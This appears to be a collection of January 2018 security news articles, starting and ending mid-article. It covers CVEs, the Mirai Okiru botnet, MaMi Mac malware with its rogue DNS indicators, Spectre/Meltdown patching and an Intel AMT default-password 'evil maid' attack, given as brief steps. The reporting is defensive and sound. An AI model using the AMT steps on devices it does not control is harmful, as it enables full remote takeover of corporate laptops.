The vulnerability, tracked as CVE-2018-5702, was reported to Transmission developers on November 30, and Ormandy even provided a fix the next day. However, an official patch still has not been released, which the researcher says is highly unusual for open source projects.
Ormandy pressed the developers and last week they agreed to make his patch public on GitHub so that at least downstream distributions such as Debian and Fedora can roll out their own patches. It’s unclear when an official patch will become available, but it should be included in the next 2.93 release.
Transmission developers pointed out that the macOS and Linux versions are only vulnerable if remote access is enabled; the feature is disabled by default.
Sebastian Lekies, who also works for Google, said he reported the same vulnerability to Transmission developers five years ago, but never heard back from them.
Back in 2016, hackers broke into the Transmission website and planted a malicious installer designed to deliver a new OS X ransomware.
Mirai Variant Targets ARC CPU-Based Devices
17.1.2018 securityweek BotNet
A newly discovered variant of the Mirai Internet of Things (IoT) botnet is targeting devices with ARC (Argonaut RISC Core) embedded processors, researchers warn.
Dubbed Okiru, the new malware variant appears to be different from the Satori botnet, although the latter was also called Okiru by its author. Security researchers analyzing the new threat have discovered multiple differences between the two Mirai versions, aside from the targeting of the ARC architecture.
Originally designed by ARC International, the ARC processors are 32-bit CPUs widely used in system on chip (SOC) devices for storage, home, mobile, automotive, and IoT applications. Each year, over 1.5 billion devices are shipped with ARC processors inside.
Mirai Okiru represents the very first known malware targeting ARC processors, independent security researcher Odisseus, who analyzed the threat, notes.
The botnet was discovered by @unixfreaxjp from malwaremustdie.org, the security researcher who spotted the first Mirai variant in August 2016. In a post on reddit, the researcher explained that, although distributed denial of service (DDoS) is the main purpose of the last two Mirai versions, they are very different.
One of the characteristics that sets them apart is the configuration, which in Okiru is encrypted in two parts with telnet bombardment password encrypted. Satori doesn’t split it in two and doesn't encrypt brute default passwords either. Moreover, the new malware variant can use up to 114 credentials for telnet attack, while Satori uses a different and shorter database.
The researcher also explains that Okiru seems to lack the "TSource Engine Query" common Distributed "Reflective" (DRDoS) attack function via random UDP that Satori has. The two also have different infection follow up commands written in their configurations and show differences in usage of watchdog.
Okiru was found to have four types of router attack exploit code hard coded in it, none of which is found in Satori. Furthermore, there are small embedded ELF Trojan downloaders in Satori, which are used to download other architecture binaries (these were coded differently compared to Okiru ones).
Last week, when the researchers first noticed Okiru’s attacks, the malware enjoyed low detection in VirusTotal. Thus, and because the new threat is targeting devices that haven’t been hit by malware previously, researchers expect an uptick in Mirai infections.
It is also clear that the actor behind the botnet is actively following reports on the malware. Within minutes after ENISA (European Union Agency for Network and Information Security) Threat Landscape Stakeholder Group member Pierluigi Paganini wrote about Okiru, the website was hit with a DDoS attack that lasted over an hour, Italy’s CERT-PA revealed (translated).
DNS Servers Crash Due to BIND Security Flaw
17.1.2018 securityweek Vulnerebility
Updates released by the Internet Systems Consortium (ISC) for BIND patch a remotely exploitable security flaw that has caused some DNS servers to crash.
The high severity vulnerability, tracked as CVE-2017-3145, is caused by a use-after-free bug that can lead to an assertion failure and crash of the BIND name server (named) process.
“BIND was improperly sequencing cleanup operations on upstream recursion fetch contexts, leading in some cases to a use-after-free error that can trigger an assertion failure and crash in named,” ISC said in an advisory.
While there is no evidence that this vulnerability has been exploited in malicious attacks, ISC says crashes caused by the bug have been reported by “multiple parties.” The impacted systems act as DNSSEC validating resolvers, and temporarily disabling DNSSEC validation can be used as a workaround.
The vulnerability, discovered by Jayachandran Palanisamy of Cygate AB, affects BIND versions 9.9.9-P8 to 9.9.11, 9.10.4-P8 to 9.10.6, 9.11.0-P5 to 9.11.2, 9.9.9-S10 to 9.9.11-S1, 9.10.5-S1 to 9.10.6-S1, and 9.12.0a1 to 9.12.0rc1. It has been patched with the release of BIND 9.9.11-P1, 9.10.6-P1, 9.11.2-P1 and 9.12.0rc2.
“Addresses could be referenced after being freed during resolver processing, causing an assertion failure. The chances of this happening were remote, but the introduction of a delay in resolution increased them. (The delay will be addressed in an upcoming maintenance release.),” ISC explained.
The organization has also informed users of CVE-2017-3144, a medium severity DHCP vulnerability affecting versions 4.1.0 to 4.1-ESV-R15, 4.2.0 to 4.2.8, and 4.3.0 to 4.3.6.
“By intentionally exploiting this vulnerability an attacker who is permitted to establish connections to the OMAPI control port can exhaust the pool of socket descriptors available to the DHCP server,” ISC explained.
“Once exhausted, the server will not accept additional connections, potentially denying access to legitimate connections from the server operator. While the server will continue to receive and service DHCP client requests, the operator can be blocked from the ability to use OMAPI to control server state, add new lease reservations, etc.,” it added.
ISC has developed a patch and it plans on adding it to a future maintenance release of DHCP. In the meantime, users can protect themselves against potential attacks by disallowing access to the OMAPI control port from unauthorized clients. Alternatively, organizations can obtain the patch from ISC and integrate it into their own code.
Serious Flaws Found in Phoenix Contact Industrial Switches
17.1.2018 securityweek Vulnerebility
Vulnerabilities in Phoenix Contact Industrial Switches Can Allow Hackers to Disrupt Operations
Researchers have discovered potentially serious vulnerabilities in industrial switches made by Phoenix Contact, a Germany-based company that specializes in industrial automation, connectivity and interface solutions.
According to advisories published last week by ICS-CERT and its German counterpart CERT@VDE, Phoenix Contact’s FL SWITCH industrial ethernet switches are affected by authentication bypass and information exposure flaws. Ilya Karpov and Evgeniy Druzhinin of Positive Technologies have been credited for reporting the flaws.

The security holes affect 3xxx, 4xxx and 48xx series switches running firmware versions 1.0 through 1.32. The vendor addressed the weaknesses in version 1.33, but researchers told SecurityWeek that it took the company roughly 160 days to release patches, which they haven’t been able to verify.Vulnerabilities found in Phoenix Contact industrial switches
The more serious of the flaws is tracked as CVE-2017-16743 and it has been assigned a CVSS score of 9.8, which puts it in the “critical severity” category. The vulnerability allows a remote, unauthenticated attacker to bypass authentication and gain administrative access to the targeted device by sending it specially crafted HTTP requests.
The second flaw, CVE-2017-16741, has been rated “medium severity” and it allows a remote and unauthenticated attacker to abuse a device’s Monitor mode in order to read diagnostics information. Firmware version 1.33 allows users to disable the Monitor mode.
Positive Technologies researchers told SecurityWeek that attackers can exploit the vulnerabilities to gain full control of a targeted switch and leverage it to interrupt operations in the ICS network, which can have serious consequences.
While some Phoenix Contact products do appear to be connected directly to the Internet, experts have not found any of its industrial switches on search engines such as Shodan and Censys. Positive Technologies says these industrial switches are typically used for internal PLC networks.
“This does not mean that such devices could not be found and accessed from the internet, it only means that we were not able to find such cases using shodan.io and censys.io,” researchers said.
Device Manufacturers Working on BIOS Updates to Patch CPU Flaws
17.1.2018 securityweek Vulnerebility
Acer, Asus, Dell, Fujitsu, HP, IBM, Lenovo, Panasonic, Toshiba and other device manufacturers have started releasing BIOS updates that should patch the recently disclosed Spectre and Meltdown vulnerabilities.
The flaws exploited by the Meltdown and Spectre attacks, tracked as CVE-2017-5715, CVE-2017-5753and CVE-2017-5754, allow malicious applications to bypass memory isolation mechanisms and access sensitive data. Billions of PCs, servers, smartphones and tablets using processors from Intel, AMD, ARM, IBM and Qualcomm are affected.
Computer manufacturers release BIOS updates to patch Meltdown and Spectre
Fortunately, tech companies have already started releasing patches and workarounds designed to prevent attacks. Unfortunately, some of the mitigations can introduce significant performance penalties for certain types of operations.
Intel has released patches, including microcode updates, for many of its processors, and AMD has promised to do the same. Intel has provided the fixes to system manufacturers and they have already released or are in the process of releasing BIOS updates.
Acer
Acer has informed customers that the Spectre and Meltdown vulnerabilities affect many of its desktop, notebook and server products. It’s unclear when BIOS updates will become available for a majority of the impacted devices, but the company has set a target date of March 2018 for server updates.
The list of impacted products includes Aspire, Extensa, Gateway, imd, Predator, Revo, ShangQi, Veriton and Wenxiang desktops; Aspire, Extensa, Gateway, Nitro, Packard Bell EasyNote, Spin, Swift, Switch, and TravelMate notebooks; and Altos, AR, AT, AW and Veriton servers.
Asus
Asus is also working on releasing BIOS updates. The company expects to release patches for affected laptops, desktops and mini PCs by the end of the month.
Asus has published a separate security advisory for motherboards that support Intel processors vulnerable to Meltdown and Spectre attacks.
Dell
Dell has already started releasing BIOS updates for affected Alienware, Inspiron, Edge Gateway, ChengMing, Enterprise Server, Latitude, OptiPlex, Precision, Vostro, Venue and XPS products. The vendor expects many more updates to become available later this month.
Dell has published a separate advisory for EMC products, including PowerEdge and Datacenter Scalable Solutions (DSS). Updates are available for many of the impacted systems.
Fujitsu
Fujitsu has informed customers that many of its OEM mainboards, Esprimo PCs, Celsius workstations, Futuro thin clients, Stylistic, Lifebook and Celsius notebooks, Celvin storage devices, Primergy and Primequest servers, Sparc servers, and retail products are affected. However, BIOS updates are available only for a handful of them.
Intel
Intel has started integrating the processor microcode fixes into BIOS updates for NUC, Compute Stick and Compute Card mini PCs. Updates are available for many of the products and more are expected to be released later this month.
The company is also working on updates for Server Board and Visual Compute Accelerator products, but only two BIOS updates have been released to date. Intel has not provided an estimate on when more updates should become available.
HP
HP has started releasing BIOS updates that patch the Meltdown and Spectre vulnerabilities for commercial workstations; commercial desktops, notebooks and retail PoS devices; and consumer desktops and notebooks.
Updates for the remaining systems are expected to become available later this month or in early February.
Lenovo
Lenovo says many of its desktop, IdeaPad, ThinkStation, Converged and ThinkAgile, storage, Hyperscale, ThinkServer, ThinkSystem, System X, network switch, and server management products are affected.
Lenovo has released BIOS updates for many of its solutions, and the company has also advised users to update their operating system and NVIDIA drivers to ensure that they are protected against Meltdown and Spectre attacks.
Gigabyte and MSI motherboards
Gigabyte has a long list of impacted motherboards, including the Z370, X299, B250, H110, Z270, H270, Q270, Z170, B150 and H170 families. The company has promised to start releasing BIOS updates in the next few days, with updates for a majority of systems expected to become available over the next few weeks.
MSI has released BIOS updates for Z370, Z270, H270, B250, Z170, H170, B150, H110, X299 and X99 motherboards. Patches are expected to become available for other devices “very soon.”
Others
IBM has released firmware patches for some of its POWER processors. Fixes for its AIX and IBM i operating systems are expected to become available in mid-February.
Getac Technology, a Taiwan-based firm that makes rugged notebook, tablet and handheld computers, has promised to release BIOS updates by the end of this month.
Toshiba has published a list of affected Qosmio, Satellite, Portege, Tecra, Chromebook, Kirabook, AIO, Regza, Mini Notebook, Encore, Excite and dynaPad devices, but it has yet to release any updates. Some of the fixes are expected later this month.
Data center hardware provider QCT says it has integrated the microcode patches into a majority of its recent products. Super Micro has also issued fixes for many of its single, dual and multi-processor systems; SuperBlade, MicroBlade and MicroCloud products; and embedded, workstation and desktop systems.
Computing and storage solutions provider Wiwynn has released BIOS updates for its SV300G3, SV7200G3, SV5100G3 and SV5200G3 products, and more are expected to become available over the next few weeks.
Panasonic hopes to release updates for its laptops and tablets over the next few months.
Islamic State Retreats Online to 'Virtual Caliphate'
17.1.2018 securityweek CyberCrime
On the brink of defeat in Iraq and Syria, the Islamic State group has been taking refuge in its "virtual caliphate" -- but even online, experts say it is in decline.
Back in 2015, when the jihadists held territory the size of Italy, they also commanded a huge digital presence, flooding the web with slick propaganda lionising their fighters and romanticising life under their rule.
Today, with many of the top IS leaders either dead or on the run, what remains of the group's once-sophisticated propaganda machine is also a shadow of its former self.
Their media centres destroyed, remaining propagandists find themselves struggling to maintain an internet connection while battling surveillance from international intelligence services.
The jihadist group is less and less vocal on the web, largely leaving supporters whom it cannot control to speak in its name.
"It's almost as if someone has pressed the mute button on the Islamic State," said Charlie Winter, a researcher at King's College London who has been studying IS communications for years.
Between November 8 and 9 the group even went completely silent for a full 24 hours in what Winter said was an "unprecedented" break from social media.
In 2015, when IS was ruling over roughly seven million people in Iraq and Syria, its propagandists produced "content from 38 different media offices from West Africa to Afghanistan", Winter said.
But by December, more than three quarters of these outlets had been "almost totally silenced," he added.
Albert Ford, a researcher at US think-tank New America who has studied the exodus of foreign fighters to join IS, also said the group's media output was "falling off considerably".
"Fewer places to get information, fewer ways to upload it," he said.
- Pushed to the 'dark web' -
Back in March as Iraqi forces were ousting IS from their long-held bastion Mosul, an AFP journalist was able to pick through the wreckage of what was once a jihadist media centre.
Between the burnt walls of the villa in an upscale part of the city were the remains of computers, printers and broadcasting equipment.
In the months before and since, the US-led military coalition fighting IS has repeatedly announced the deaths of senior IS communications officers, usually in air strikes.
Among them was the top strategist and spokesman Abu Mohamed al-Adnani, killed in a US strike in northern Syria in August 2016.
These days IS propagandists mostly use the web to encourage supporters to launch attacks on their own initiative, with the much-weakened group unable to play a direct hand in organising them.
These calls are often issued via the "deep web", a heavily encrypted part of the internet which is almost impossible to regulate, or the Telegram app.
Winter said he had seen a trend emerging of posts seeking to cultivate a sense of nostalgia among supporters for the height of the group's power.
By portraying events three years ago a "golden age" stolen by "the enemies of Islam", IS is hoping to convince new recruits that such times could come again if they join the cause, Winter said.
Bruce Hoffman, a terrorism specialist at Georgetown University in Washington, said the principal danger of IS now lies in what he calls "enabled attackers".
A jihadist recruit such as this would have "no previous ties to terrorist organisations," Hoffman said.
"But he is furnished very specific targeting instructions and intelligence in order to better facilitate and ensure the success of his attack."
Such wannabe jihadists need look no further than the internet for abundant advice that has been available online for years -- and will merely pop up again after any attempt to remove it.
'MaMi' Mac Malware Hijacks DNS Settings
17.1.2018 securityweek Apple
Researcher Patrick Wardle has analyzed what seems to be a new piece of malware designed to hijack DNS settings on macOS devices. The threat has other capabilities as well, but they do not appear to be active.
The malware, dubbed OSX/MaMi by Wardle based on a core class named “SBMaMiSettings,” is currently only detected – at least based on its signature – by ESET and Ikarus products as OSX/DNSChanger.A and Trojan.OSX.DNSChanger. However, other vendors will likely create signatures for the threat in the upcoming hours and days.
The researcher obtained a sample of MaMi after a user reported on the Malwarebytes forums that a teacher’s Mac had been infected. The user reported that the DNS servers on the compromised system were set to 82.163.143.135 and 82.163.142.137, and they kept changing back after being removed.
Wardle has not been able to determine how the malware is being distributed, but he has found it on several websites. The expert believes the threat has likely been delivered via email, fake security alerts and pop-ups on websites, or social engineering attacks.
The sample analyzed by the researcher acts as a DNS hijacker, but it also contains code for taking screenshots, simulating mouse events, downloading and uploading files, and executing commands.
The malware does not appear to execute any of these functions, but Wardle says it’s possible that they require some attacker-supplied input or other preconditions that his virtual machine may not have met. The researcher says he will continue to investigate.
Once it infects the system, the malware invokes the security tool and uses it to install a new certificate obtained from a remote location.
“OSX/MaMi isn't particular advanced - but does alter infected systems in rather nasty and persistent ways,” Wardle explained. “By installing a new root certificate and hijacking the DNS servers, the attackers can perform a variety of nefarious actions such as man-in-the-middle'ing traffic (perhaps to steal credentials, or inject ads).”
The easiest way to determine if a macOS system is infected with the MaMi malware is to check DNS settings – the threat is present if the server is set to 82.163.143.135 and 82.163.142.137. The malware does not appear to be designed to target Windows devices.
The most well known DNS-changer malware is DNSChanger, a threat that made rounds in the years leading up to 2011 and which changed DNS settings as part of clickjacking and ad replacement fraud schemes. DNSChanger affected both Windows and OS X machines, and millions of devices worldwide were at risk of losing Internet connectivity after authorities took down its infrastructure.
Microsoft Brings End-to-End Encryption to Skype
17.1.2018 securityweek Social
Microsoft this week announced that end-to-end encrypted communications are now available for preview to Skype insiders.
Called Private Conversations, the newly introduced feature secures both text chat messages and audio calls, Microsoft Program Manager Ellen Kilbourne revealed.
Furthermore, end-to-end encryption is also applied to any files users send to their conversational partners, including images, audio files, and videos. Not only will the contents of these conversations be hidden in the chat list, but they won’t appear in notifications either, to keep user’s information private.
Private Conversations, Kilbourne explains in a post, is using the industry standard Signal Protocol by Open Whisper Systems. The protocol is already providing end-to-end encryption to users of popular messaging applications such as Signal, WhatsApp, and Facebook Messenger.
Users enrolled in Microsoft’s Skype Insider program can already test the new feature by selecting “New Private Conversation” from the compose menu or from the recipient’s profile. As soon as the recipient has accepted the invitation to a private chat, all calls and messages in that conversation will be encrypted end-to-end, until they choose to end it.
Participation in a private conversation will be available from a single device at a time. Skype users will have the possibility to switch the conversation to any of their devices, but exchanged messages are tied to the device being used at the time.
During the preview period, private conversations will be available only to Skype Insiders running the latest version of the application. The chats are also limited to one-to-one conversations, Kilbourne explains.
The Private Conversations feature is currently available to Skype Insiders using Skype version 8.13.76.8 for iOS, Android, Linux, Mac, and Windows Desktop.
Facebook Paid $880,000 in Bug Bounties in 2017
17.1.2018 securityweek Social
Facebook received over 12,000 vulnerability submissions in 2017 and ended up paying $880,000 in bug bounties to security researchers.
Of the large number of received submissions, however, just over 400 reports were found valid during the bug bounty program’s sixth year. Last year, Facebook also paid larger bounties to the submitting researchers, as the average reward per submission increased to almost $1,900, up from $1,675 in 2016.
The number of security researchers participating in the company’s bug bounty program also increased, Jack Whitton, Security Engineer with Facebook's Product Security team, explains in a blog post. 32% of the researchers who received a reward last year submitted for the first time in 2017.
The largest bounty the company has paid to date is a $40,000 reward for ImageTragick, a remote code execution vulnerability introduced by the ImageMagick image processing suite. Last year, the company also paid a $10,000 bounty for a critical vulnerability that could result in deleting any photo from the social media network.
The largest number of valid submissions in 2017, Facebook says, came out of India. The United States ended up on the second position, followed by Trinidad & Tobago in the third place.
Facebook acknowledged more than 100 researchers as part of the bug bounty program in 2017.
“Going forward, we are going to take a number of things into consideration: dollar amount, submission validity, and more. We’re doing this to continue to encourage high-quality submissions, and we will be offering new perks to our top participants such as swag and prizes, access to exclusive events and new features,” Whitton explains.
He also reveals that Facebook is planning on investing more resources into getting more timely responses and payments to researchers in 2018.
Researchers interested in submitting reports as part of Facebook’s bug bounty program are encouraged to follow the best practices the company is listing at facebook.com/whitehat/resources.
“After celebrating our 6th anniversary, we paid out over $880,000 to researchers last year, bringing our total paid out to over $6,300,000,” Whitton says.
Facebook launched its bug bounty program in 2011 and paid over $5 million to researchers by October 2016.
US House Passes Crucial Spying Law
17.1.2018 securityweek CyberSpy
The US House of Representatives passed a crucial surveillance law Thursday that reinforced the ability of the country's spy agencies to intercept and make use of Americans' private communications.
The national security establishment saw the reauthorization of the expiring Section 702 of the Foreign Intelligence Surveillance Act as essential, warning that they would not be able to detect terror plots without it.
But rights groups and libertarian-leaning politicians of both the Democratic and Republican parties saw the bill's passage as a blow, especially since former National Security Agency contractor Edward Snowden revealed in 2013 that the NSA was using it to vacuum up massive amounts of data on Americans.
Many had hoped the renewal would strengthen protections against invasive electronic wiretapping and social media monitoring of Americans by the NSA, the country's powerful electronic espionage body, and the Federal Bureau of Investigation.
- Trump tweets stir confusion -
The House's vote for the bill came after President Trump himself sent mixed messages of his own views, tweeting Thursday morning his opposition only to make an abrupt U-turn.
In an initial tweet he said the section 702 provision had been used by the Obama administration to "so badly surveil and abuse the Trump campaign," suggesting he was opposed to the bill.
More than an hour later, he reversed himself, saying "today's vote is about foreign surveillance of foreign bad guys on foreign land. We need it!"
While nearly all lawmakers agree that 702 is an essential tool for US intelligence to safeguard national security, the bill passed the House by 256-164, showing the level of opposition to the powers it gives US spies and law enforcement. The no votes included 45 Republicans.
"The House-passed bill does absolutely nothing to defend the vast majority of law-abiding Americans from warrantless searches, and in many ways it expands the federal government's ability to spy on Americans. A concerted campaign of fear-mongering and misinformation pushed this flawed bill over the line," said Senator Ron Wyden, one of the most vocal critics of the law.
- Post-9/11 law -
Section 702 of the FISA law was passed in 2008 after the Bush administration was shown to have allowed the then-illegal surveillance of telephone and online communications of US citizens and residents in the wake of the September 11, 2001 terror attacks.
Amid concerns it gave the government too much power to spy on citizens, the statute was given a five-year limit, and was renewed in 2012.
It allows the NSA and FBI, in their surveillance on foreign targets outside of the country for national security purposes, to also collect and hold communications by US citizens, so-called incidental collection.
It also permits the CIA and FBI to search that material, which includes social media postings, in the course of criminal investigations.
The NSA and FBI have downplayed their collection and use of the materials on Americans.
But leaks and statements by officials have suggested that the amount of material collected is massive, and that the FBI routinely searches it for information on Americans.
Opponents had hoped the new bill would require agencies to obtain specific warrants to scan and make use of the communications of Americans scooped up in the process of spying on foreigners.
But a slight change that says the FBI needs a warrant to make use of the material in court does not hinder their ability to freely examine NSA files, critics said.
The bill "fails to meaningfully restrict the use of Section 702 to spy on Americans without a warrant," the American Civil Liberties Union said.
The bill could face stronger opposition in the Senate, where Senator Rand Paul has threatened a filibuster. But analysts expect that will only slow its eventual passage.
FireEye Acquires Big Data Firm X15 Software
17.1.2018 securityweek IT
Cyber threat protection firm FireEye said on Friday that it has acquired privately held big data platform provider X15 Software in a deal valued at roughly $20 million.
Under the terms of the acquisition, which closed on Jan. 11, FireEye agreed to pay approximately $15 million in equity and $5 million in cash to acquire Sunnyvale, Calif.-based X15.
FireEye says that X15’s technology will “add significant data management capabilities and provide customers with an open platform for integrating machine-generated data that can easily incorporate new security technologies and big data sources to adapt to the evolving threat environment.”
FireEye LogoShortly after acquiring security orchestration firm Invotas in February of 2016, FireEye made a push into orchestration and automation with the launch of its Security Orchestrator offering, designed to help eliminate repetitive manual processes, reduce process errors, and automate the correct response between different security controls. In late 2016, the company unveiled Helix, a platform designed to help customers efficiently integrate and automate security operations functions.
“Organizations today are overwhelmed by alerts, the number of tools required to manage their security operations, and the challenge of unifying access to the large volumes of data that matter,” John Laliberte, senior vice president of engineering at FireEye, said in a statement. “X15 Software technology will accelerate our strategy of delivering an innovative, next-gen security platform.”
FireEye claims that the integration of X15 Software’s technology will help FireEye’s security operations platform address the challenges of collecting, querying and analyzing large volumes of machine-generated data in real-time and manage security data from on-premise, hybrid and cloud environments.
X15 Software was founded in 2013 and currently employs approximately 20 employees.
Tool Detects Squatted Accounts on Social Networks, Code Repos
17.1.2018 securityweek Social
Web security company High-Tech Bridge has improved its Trademark Monitoring Radar service with a feature designed to help organizations identify squatted or fraudulent accounts created on social networks and code repositories.
Trademark Monitoring Radar is a free service that hunts for malicious domain names. The service initially allowed organizations to detect potential cybersquatting and typosquatting of their domain or brand. A feature designed to detect phishing websites was later added.
The latest feature allows organizations to find typosquatting or cybersquatting attempts on social networks and code repositories. Users simply enter the name of their own domain and the service displays a list of potentially squatted accounts found on websites such as Facebook, Twitter, YouTube, Google Plus, GitHub and Bitbucket.
High-Tech Bridge told SecurityWeek that new social networks will be added in the upcoming period. The detection algorithms and the database storing information on malicious domains are continuously improved – the company says there is an improvement of roughly 10 percent every month. The results displayed for each tested domain are updated every 24 hours.
The Trademark Monitoring Radar service is fully automated, which can result in false positives. However, the security firm pointed out that it’s virtually impossible to automatically assess the impact of each account. On the other hand, each of the potential problematic accounts is displayed as a link, making it easier for users to manually verify them.
“We prefer to give more than less,” explained Ilia Kolochenko, CEO and founder of High-Tech Bridge. “For some companies, even the same user name can pose a potential problem. We saw when relatively innocent accounts were used in sophisticated credit card fraud.”
It can be useful for organizations to identify squatted or fraudulent accounts on social media websites as they can be abused by malicious hackers in combination with social engineering for spear phishing attacks. As for code repositories, fake accounts can be leveraged for delivering malware, Kolochenko said.
Once the fraudulent domains have been identified, the targeted organization can ask the service provider to take them down. While the process is often simple for major brands, it can be more difficult for smaller companies. “It can take longer or even require an intervention from a law firm,” Kolochenko explained.
Simple Attack Allows Full Remote Access to Most Corporate Laptops
17.1.2018 securityweek Attack
Remote Attack Leverages Flaw in Intel AMT Technology
Attack is Simple to Exploit, Has Incredible Destructive Potential
Researchers have discovered a flaw in Intel's Advanced Management Technology (AMT) implementation that can be abused with less than a minute of physical access to the device.
An Evil Maid attack could ultimately give an adversary full remote access to a corporate network without having to write a single line of code.
The flaw was discovered by F-Secure senior security consultant Harry Sintonen, and disclosed today. It is unrelated to the "Apocalyptic AMT firmware vulnerability" disclosed in May 2017, or the current Meltdown and Spectre issues.
The new flaw is surprising in its simplicity. "It is almost deceptively simple to exploit, but it has incredible destructive potential," explains Sintonen. "In practice, it can give an attacker complete control over an individual's work laptop, despite even the most extensive security measures."
The problem is that setting a BIOS password (standard procedure) does not usually prevent access to the AMT BIOS extension -- the Intel Management Engine BIOS Extension (MEBx). Unless this separate password is changed, and usually it is not, the default 'admin' password will give the attacker access to AMT.
AMT is an out-of-band hardware-based remote management tool. It is chip-level and not dependent on software or an operating system. It requires only power and a connection. Its purpose is to give IT staff remote access to, and therefore control over, corporate devices; and is particularly useful for laptops used away from the office. It is found on computers with Intel vPro-enabled processors, and workstation platforms based on specific Intel Xeon processors -- in short, the vast majority of company endpoints.
If attackers have physical access to such a device, one need only boot up the device pressing CTRL-P during the process, and log in to MEBx with 'admin'. "By changing the default password, enabling remote access and setting AMT's user opt-in to "None", a quick-fingered cyber criminal has effectively compromised the machine," writes F-Secure.
The device itself might be considered secure, with a strong BIOS password, TPM Pin, BitLocker and login credentials -- but all of these can be bypassed remotely if the attackers are able to insert themselves onto the same network segment with the victim. "In certain cases," warns F-Secure, "the assailant can also program AMT to connect to their own server, which negates the necessity of being in the same network segment as the victim."
Once such an attack has succeeded, the target device is fully compromised and the attacker has remote ability to read and modify all data and applications available to the authorized user.
Although physical access is required for the attack, the speed with which it can be accomplished makes the Evil Maid attack (so-called because such attacks can be exploited in a hotel room if a device is left unattended for a brief period of time) a viable threat.
Sintonen describes a potential scenario. "Attackers have identified and located a target they wish to exploit. They approach the target in a public place -- an airport, a cafe or a hotel lobby -- and engage in an 'evil maid' scenario. Essentially, one attacker distracts the mark, while the other briefly gains access to his or her laptop. The attack doesn't require a lot of time -- the whole operation can take well under a minute to complete," Sintonen says.
Preventing such Evil Maid attacks is simple in principle, but complex in practice, requiring granular provisioning. AMT should be disabled for all devices that are unlikely to require it. Where it is required, each device needs to be provisioned with a strong password. This needs to be done for both new and currently deployed devices.
"It is recommended to query the amount of affected devices remotely, and narrow the list of assets needing attention down to a more manageable number. For computers connected to a Windows domain, provisioning can be done with Microsoft System Center Configuration Manager," suggests F-Secure. If any device is found to have an unknown password (in many cases this will be anything other than 'admin'), that device should be considered suspect and appropriate incident response procedures should be initiated.
Sintonen found the issue in July 2017. However, he also notes that Google's Parth Shukla mentioned it in an October 2017 presentation titled 'Intel AMT: Using & Abusing the Ghost in the Machine' delivered at Hack.lu 2017. Since awareness of the issue is already public knowledge, Sintonen recommends that organizations tackle the problem as soon as possible.
ICS Vendors Assessing Impact of Meltdown, Spectre Flaws
17.1.2018 securityweek Vulnerebility
Organizations that provide solutions for critical infrastructure sectors, including medical device and industrial control systems (ICS) manufacturers, have started assessing the impact of the recently disclosed Meltdown and Spectre exploits on their products.
The Meltdown and Spectre attacks allow malicious applications to bypass memory isolation mechanisms and access potentially sensitive data. Billions of devices using Intel, AMD, ARM, Qualcomm and IBM processors are affected.
While affected companies have been working on releasing both software and firmware mitigations, the changes made to a system can introduce significant performance penalties and in some cases users reported that the patches had broken their operating system and various applications.Spectre and Meltdown affect industrial control systems
Considering that in the case of industrial systems availability and integrity are of the utmost importance, vendors have warned customers that extensive testing should be conducted before any patches are applied in an effort to avoid disruptions.
Several vendors have published advisories to inform customers that they are assessing the impact of the Spectre and Meltdown exploits. The list includes Siemens, Schneider Electric, ABB, Rockwell Automation, and medical technology company Becton Dickinson (BD). ICS-CERT has also published an advisory directing users to the advisories of some vendors.
Siemens
In an advisory published on Thursday, Siemens told customers that it’s analyzing the impact of the vulnerabilities and available mitigations. Several of the company’s products may be affected as they are typically installed on systems powered by one of the affected processors.
“Updates for operating systems, processor firmware, and other systems can help to mitigate these vulnerabilities. Siemens is testing the compatibility of the patches released for supported operating systems for several products,” the company said.
“Siemens is aware that some updates can result in compatibility, performance or stability issues on certain products and operating systems. Operating system vendors, such as Microsoft, are still working to address these compatibility issues with their updates. Siemens will therefore continue to evaluate the applicability of those updates,” it added.
Until patches and workarounds can be safely applied, Siemens has advised organizations to ensure that untrusted code cannot be executed on systems running its products, which is a requirement for launching Meltdown and Spectre attacks.
Rockwell Automation
Spectre and Meltdown affect industrial control systems
Rockwell Automation has also confirmed that its customers’ environments are potentially impacted by the vulnerabilities.
The company is working with software and hardware partners on addressing the problem in its E1000, E2000 and E3000 Industrial Data Center (IDC) offerings. Its employees are also working on testing the updates made available by Microsoft.
Rockwell Automation has warned organizations that some of the updates released by Microsoft are known to cause anomalies in FactoryTalk-based products, including Studio 5000, FactoryTalk View SE, and RSLinx Classic. Rockwell has been working with Microsoft on resolving the anomalies.
Schneider Electric
Schneider Electric is also monitoring the situation. The company has informed customers that the list of impacted products includes StruxureWare Data Center Expert (DCE), StruxureWare Data Center Operation (DCO), NetBotz Appliances, APC Network Management Cards, PowerChute Network Shutdown, PowerChute Business Edition, PowerChute Personal Edition, and 1ph and 3ph UPS.
“Many of the initial mitigations proposed by hardware and operating system vendors indicate a high level of potential performance impact, Schneider Electric recommends caution if mitigations or patches are applied to critical and/or performance constrained systems,” Schneider Electric said. “If you elect to apply recommended patches or mitigations in advance of further guidance from Schneider Electric, we strongly recommend evaluating the impact of those measures on a Test & Development environment or an offline infrastructure.”
Schneider Electric’s Wonderware warned users that one of Microsoft’s updates causes Wonderware Historian to become unstable.
ABB
Swiss power and automation solutions provider ABB told customers that it has launched an investigation, but all products running on affected processors are potentially impacted.
“The vulnerabilities do not target any ABB products specifically, but potentially affect products that use affected processors in general,” ABB said in an advisory published last week.
Until the company assesses the impact of the attacks on each of its products, it has advised customers to ensure that industrial networks are protected against unauthorized access. Unlike other vendors, ABB has advised customers to install operating system updates without mentioning the potential risks associated with applying unstable patches.
BD
BD pointed out to customers that the vulnerabilities are not exclusive to its products or medical devices in general, and the company believes the risk of attacks is low. BD has provided a list of impacted products.
The company has advised users to apply patches from Microsoft and any firmware updates that may become available. However, the updates from Microsoft should only be applied after they have been tested and approved by BD.
Testing needed before applying patches
While not all ICS vendors mentioned it, any patches and mitigations for the Spectre and Meltdown vulnerabilities should be tested before being deployed to critical systems, particularly since some of them may cause devices to become unstable.
“The changes needed to fix Spectre and Meltdown vulnerabilities more thoroughly are so extensive that costly and extensive testing will be needed before the updates can safely be applied to reliability-critical control systems,” explained Andrew Ginter, VP of Industrial Security at Waterfall Security.
“In the very short term, what every control system owner and operator will be asking is ‘how long can we safely delay this very costly testing process?’ and ‘do I need to drop everything and start testing and applying these fixes yesterday?’,” Ginter added.
AMD Working on Microcode Updates to Mitigate Spectre Attack
12.1.2018 securityweek Vulnerebility
AMD has informed customers that it will soon release processor microcode updates that should mitigate one of the recently disclosed Spectre vulnerabilities, and Microsoft has resumed delivering security updates to devices with AMD CPUs.
Shortly after researchers revealed the Spectre and Meltdown attack methods, which allow malicious actors to bypass memory isolation mechanisms and access sensitive data, AMD announced that the risk of attacks against its products was “near zero.”
